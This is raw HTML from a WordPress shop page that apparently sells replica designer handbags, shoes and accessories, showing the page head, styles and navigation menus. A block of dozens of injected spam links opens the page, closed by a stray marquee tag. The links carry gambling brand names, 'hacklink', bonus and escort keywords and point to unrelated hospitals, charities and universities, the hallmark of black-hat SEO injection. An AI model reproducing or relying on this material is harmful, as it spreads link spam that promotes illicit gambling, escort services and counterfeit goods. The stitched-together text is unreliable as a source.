<a href="https://displaymediagroup.com" title="sahabet">sahabet</a><a href="https://www.wrightwayhyundai.com/privacy.htm" title="onwin">onwin</a><a href="https://www.internationalsleepcharity.org/projects" title="zlot">zlot</a><a href="https://www.charlottecultureguide.com/directory/" title="betturkey">betturkey</a><a href="https://holyfamilyhospitals.com/" title="marsbahis">marsbahis</a><a href="https://devioustheatre.com/" title="kingroyal giriş">kingroyal giriş</a><a href="https://tatianadekhtyar.com/" title="casibom">casibom</a><a href="https://tatianadekhtyar.com/" title="casibom">casibom</a><a href="https://www.liafa.com/" title="casibom">casibom</a><a href="https://casamimosavigo.com/" title="Vbet">Vbet</a><a href="https://tcue.usal.es/" title="hacklink">hacklink</a><a href="https://linkmarket.blog/" title="hacklink">hacklink</a><a href="https://www.lamarquesagolf.es/" title="jojobet">jojobet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://www.cronoslab.org/" title="padişahbet">padişahbet</a><a href="https://limoocamp.com/" title="ganobet">ganobet</a><a href="https://shumenskoplato.bg/" title="pradabet">pradabet</a><a href="https://traviziaworld.com/" title="sahabet">sahabet</a><a href="https://www.fireflylenox.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://holyfamilyhospitals.com/" title="casibom">casibom</a><a href="https://katalogalfaomegaservisu.cz/" title="ultrabet">ultrabet</a><a href="https://anknives.com/" title="betoffice">betoffice</a><a href="https://playtimepetresort.com/" title="Bets10">Bets10</a><a href="https://khasanahsari.co.id/" title="jojobet">jojobet</a><a href="https://stpauls.com.au/" title="holiganbet">holiganbet</a><a href="https://umno.org.my/" title="casibom">casibom</a><a href="https://x.com/1xbetgiris777" title="1xbet giriş">1xbet giriş</a><a href="https://gasynet.com/" title="jojobet">jojobet</a><a href="https://applecenteruganda.com/" title="matadorbet">matadorbet</a><a href="https://www.thesparkhub.it/" title="Grandpashabet">Grandpashabet</a><a href="https://lamgi.pl/" title="gobahis">gobahis</a><a href="https://shreesaielectricals.in/" title="kingroyal">kingroyal</a><a href="https://dementia.org.sg/" title="jojobet">jojobet</a><a href="https://fattahmachine.com/" title="palacebet">palacebet</a><a href="https://serenelifeworld.com/" title="selçuksports">selçuksports</a><a href="https://nechsenest.cz/" title="casibom">casibom</a><a href="https://elegantgreenwall.in/" title="madridbet">madridbet</a><a href="https://arc-hp.com/" title="betpark">betpark</a><a href="https://basaer-online.com/" title="sekabet">sekabet</a><a href="https://swissroll.co.za/" title="jojobet">jojobet</a><a href="https://lupacovka.cz/" title="casibom">casibom</a><a href="https://kalebettek51.vip/" title="meritking">meritking</a><a href="https://pipaufrj.me.ufrj.br/" title="casibom">casibom</a><a href="https://www.turkce-yama.org" title="onwin">onwin</a><a href="https://kupaliskoeva.com/" title="casibom giriş">casibom giriş</a><a href="https://atanereducationgroup.com" title="deneme bonusu">deneme bonusu</a><a href="https://budekes.com/" title="cryptobet">cryptobet</a><a href="https://jrispacecommunity.eu5.org/" title="Sekabet">Sekabet</a><a href="https://k108hotel.com/" title="Casibom">Casibom</a><a href="https://pipaufrj.me.ufrj.br/" title="casibom giriş">casibom giriş</a><a href="https://deesoft.net/Kategori/sekabet/" title="sekabet">sekabet</a><a href="https://jardwinepub.com/" title="Dinamobet">Dinamobet</a><a href="https://bbbscentralcarolinas.org/" title="Vdcasino">Vdcasino</a><a href="https://deesoft.net/Kategori/betpuan/" title="betpuan">betpuan</a><a href="https://shalam.no/" title="Marsbahis">Marsbahis</a><a href="https://otorentternate.com/" title="selçuksports">selçuksports</a><a href="https://chicagofibers.com/" title="paşacasino">paşacasino</a><a href="https://digitalmeva.com/" title="kingroyal">kingroyal</a><a href="https://uniquedesignmilano.com/" title="mavibet">mavibet</a><a href="https://glowglamnail.com/" title="çanakkale tırnak">çanakkale tırnak</a><a href="https://x.com/Sahabet_Xadress" title="sahabet">sahabet</a><a href="https://tilthag.com/" title="vbet">vbet</a><a href="https://traviziaworld.com/" title="sahabet">sahabet</a><a href="https://www.kadernictviladies.cz/" title="meritbet giriş">meritbet giriş</a><a href="https://husiteholesovice.cz/" title="kralbet giriş">kralbet giriş</a><a href="https://www.ellinhome.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://www.ellinhome.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://twomeyengineering.com/" title="casibom">casibom</a><a href="https://coaching-cyl.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.sprattonhall.com/" title="konya escort">konya escort</a><a href="https://lakhanilogistics.com/" title="queenbet">queenbet</a><a href="https://tr.girismatbet2026.vip/" title="matbet giriş">matbet giriş</a><a href="https://akitoshop.com/" title="eskişehir escort">eskişehir escort</a><a href="https://locationbank.co/" title="casibom giriş">casibom giriş</a><a href="https://boerboelplein.nl/" title="bahislion">bahislion</a><a href="https://www.anio.it/" title="casibom">casibom</a><a href="https://pai.iaingorontalo.ac.id/" title="holiganbet">holiganbet</a><a href="https://melanilustphotography.com/" title="marsbahis">marsbahis</a><a href="https://pai.iaingorontalo.ac.id/" title="holiganbet">holiganbet</a><a href="https://www.networkisa.org/" title="sahabet">sahabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.woocommerce-info{background:#222!important}.trust-pilot-Toast{position:fixed;width:100px;box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);bottom:20px;left:20px;z-index:9999999999999;border-radius:10px;padding:10px;background:#fff}.trust-pilot-Toast img{border-radius:10px}@media only screen and (max-width:992px){.trust-pilot-Toast{position:fixed;width:70px;left:10px;bottom:30px}}</style>
		<style></style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">:root{--wd-top-bar-h:60px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:50px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:10px}.whb-top-bar .wd-dropdown:after{height:20px}:root:has(.whb-top-bar.whb-border-boxed) {--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile) {--wd-top-bar-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar-inner{border-color:rgba(203,203,203,1);border-bottom-width:1px;border-bottom-style:solid}.whb-lzw20uetw7oguv8up6w7 form.searchform{--wd-form-height:46px}</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face{font-weight:normal;font-style:normal;font-family:"woodmart-font";src:url(//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7) format("woff2");font-display:swap}@font-face{font-family:"star";font-weight:400;font-style:normal;src:url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg")}@font-face{font-family:"WooCommerce";font-weight:400;font-style:normal;src:url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype") , url(//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg")}:root{--wd-text-font:"Lato" , Arial , Helvetica , sans-serif;--wd-text-font-weight:400;--wd-text-color:#767676;--wd-text-font-size:14px;--wd-title-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover: rgb(51 51 51 / 65%);--wd-alternative-font:"Lato" , Arial , Helvetica , sans-serif;--wd-widget-title-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato" , Arial , Helvetica , sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:#ce6ec2;--wd-alternative-color:#000;--wd-link-color:#333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#000;--btn-accented-bgcolor-hover:#161616;--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#e0b252;--notices-warning-color:#fff}.wd-popup.wd-age-verify{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center;--wd-popup-width:800px}:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {max-height:280px}.wd-page-title{background-color:#fff;background-image:none}.wd-footer{background-color:#fff;background-image:none}.wd-popup.popup-quick-view{--wd-popup-width:920px}:root{--wd-container-w:1200px;--wd-form-brd-radius:0;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0;--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--wd-brd-radius:0}@media (min-width:1200px){[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2)}}@media only screen and (max-width:600px){.whb-header{margin-bottom:0!important}}.woodmart-nav-link{text-transform:capitalize!important}.widget-title{font-size:13px!important;text-decoration:underline!important}.whb-color-dark .navigation-style-default .item-level-0>a{font-size:13px;font-weight:500;color:#333;font-family:inherit;letter-spacing:2px}</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-229265 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix"></script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px"/>	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
